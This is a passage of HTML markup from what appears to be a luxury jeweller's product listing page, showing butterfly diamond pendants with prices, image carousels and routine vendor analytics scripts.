            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette &amp; Flower Diamond Pendant"
            title="Butterfly Silhouette &amp; Flower Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" aria-label="Butterfly Silhouette &amp; Flower Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw37d295e7/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw37d295e7/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw37d295e7/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw37d295e7/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw37d295e7/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Detail.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette &amp; Flower Diamond Pendant"
            title="Butterfly Silhouette &amp; Flower Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" tabindex="0">Butterfly Silhouette &amp; Flower Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="17900.00">
                    AED 17,900.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP695_RGP695">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP695_RGP695',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP695_RGP695", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP695_RGP695">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP695_RGP695"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP695_RGP695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;27300.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP695_RGP695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;27300.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP695_RGP695" />
        <meta itemprop="description" content="Butterfly Silhouette Diamond Mini Pendant" />
        <meta itemprop="name" content="Butterfly Silhouette Diamond Mini Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="27300.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="54a258e762079bf5bd1509fd39" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP695_RGP695"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP695_RGP695"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" aria-label="Butterfly Silhouette Diamond Mini Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette Diamond Mini Pendant"
            title="Butterfly Silhouette Diamond Mini Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" aria-label="Butterfly Silhouette Diamond Mini Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ad4a6f5/sfcc-graff-staging/R/G/P/6/9/RGP695_RGP695_GP79417_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ad4a6f5/sfcc-graff-staging/R/G/P/6/9/RGP695_RGP695_GP79417_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ad4a6f5/sfcc-graff-staging/R/G/P/6/9/RGP695_RGP695_GP79417_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ad4a6f5/sfcc-graff-staging/R/G/P/6/9/RGP695_RGP695_GP79417_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ad4a6f5/sfcc-graff-staging/R/G/P/6/9/RGP695_RGP695_GP79417_model_1.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette Diamond Mini Pendant"
            title="Butterfly Silhouette Diamond Mini Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" tabindex="0">Butterfly Silhouette Diamond Mini Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="27300.00">
                    AED 27,300.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP550_RGP550">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP550_RGP550',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP550_RGP550", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP550_RGP550">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP550_RGP550"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Small Pendant&quot;,&quot;id&quot;:&quot;RGP550_RGP550&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;34800.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Small Pendant&quot;,&quot;id&quot;:&quot;RGP550_RGP550&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;34800.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP550_RGP550" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Small Pendant" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Small Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="34800.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8003f3b917879e7a5a31ec9ac8" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP550_RGP550"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP550_RGP550"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" aria-label="Pav&eacute; Butterfly Diamond Small Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Small Pendant"
            title="Pav&eacute; Butterfly Diamond Small Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" aria-label="Pav&eacute; Butterfly Diamond Small Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaea270d4/sfcc-graff-staging/R/G/P/5/5/RGP550_RGP550_GP79703_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaea270d4/sfcc-graff-staging/R/G/P/5/5/RGP550_RGP550_GP79703_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaea270d4/sfcc-graff-staging/R/G/P/5/5/RGP550_RGP550_GP79703_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaea270d4/sfcc-graff-staging/R/G/P/5/5/RGP550_RGP550_GP79703_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaea270d4/sfcc-graff-staging/R/G/P/5/5/RGP550_RGP550_GP79703_model_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Small Pendant"
            title="Pav&eacute; Butterfly Diamond Small Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" aria-label="Pav&eacute; Butterfly Diamond Small Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90f80e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90f80e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Side_5.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90f80e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90f80e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90f80e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Side_5.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Small Pendant"
            title="Pav&eacute; Butterfly Diamond Small Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" tabindex="0">Pav&eacute; Butterfly Diamond Small Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="34800.00">
                    AED 34,800.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP745_RGP745">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP745_RGP745',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
